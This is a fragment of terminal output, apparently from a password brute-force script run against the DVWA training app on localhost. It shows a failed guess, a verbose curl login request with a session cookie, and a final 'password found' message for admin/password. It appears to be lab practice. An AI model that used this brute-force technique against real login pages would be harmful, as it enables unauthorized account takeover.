 * Connection #0 to host localhost left intact
🥲 trying password: qwerty but failed.
using user: admin and password: password
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
  0     0    0     0    0     0      0      0 --:--:-- --:--:-- --:--:--     0*   Trying 127.0.0.1:8086..
.
* Connected to localhost (127.0.0.1) port 8086 (#0)
> GET /vulnerabilities/brute/?username=admin&password=password&Login=Login HTTP/1.1
> Host: localhost:8086
> User-Agent: curl/7.77.0
> Accept: */*
> Cookie: PHPSESSID=1ugiu9votgrabahngfga89nt66; security=medium
>
* Mark bundle as not supporting multiuse
< HTTP/1.1 200 OK
< Date: Mon, 14 Feb 2022 10:06:32 GMT
< Server: Apache/2.4.25 (Debian)
< Expires: Tue, 23 Jun 2009 12:00:00 GMT
< Cache-Control: no-cache, must-revalidate
< Pragma: no-cache
< Vary: Accept-Encoding
< Content-Length: 4422
< Content-Type: text/html;charset=utf-8
<
{ [4422 bytes data]
100  4422  100  4422    0     0   330k      0 --:--:-- --:--:-- --:--:--  863k
* Connection #0 to host localhost left intact
🎉 password found: password